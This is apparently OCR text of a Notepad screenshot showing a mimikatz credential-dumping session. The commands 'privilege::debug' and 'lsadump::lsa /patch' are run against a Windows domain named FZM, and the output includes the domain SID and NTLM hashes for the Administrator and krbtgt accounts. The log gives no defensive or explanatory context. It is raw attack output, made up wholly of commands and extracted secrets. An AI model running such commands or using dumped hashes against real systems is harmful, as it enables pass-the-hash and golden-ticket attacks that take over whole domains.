 log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch
Domain : FZM / S-1-5-21-804046751-2176370659-833378800
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : abce628a814a052c482797c7422e5c99
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 3e000e366d0b6191732cfa7c8b77511e